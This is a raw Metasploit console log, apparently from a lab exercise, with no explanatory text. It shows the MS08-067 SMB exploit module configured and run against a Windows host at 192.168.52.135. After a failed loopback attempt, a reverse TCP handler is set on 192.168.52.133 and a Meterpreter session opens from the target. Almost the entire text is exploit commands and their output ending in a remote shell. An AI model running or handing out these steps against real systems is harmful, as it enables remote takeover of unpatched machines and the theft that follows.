 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.52.135
RHOST => 192.168.52.135
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListe
nerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.52.135:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.52.133
LHOST => 192.168.52.133
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.52.133:4444
[*] 192.168.52.135:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 192.168.52.135
[*] Meterpreter session 1 opened (192.168.52.133:4444 -> 192.168.52.135:1061) at 2020-05-22 02:51:
27 -0400
meterpreter >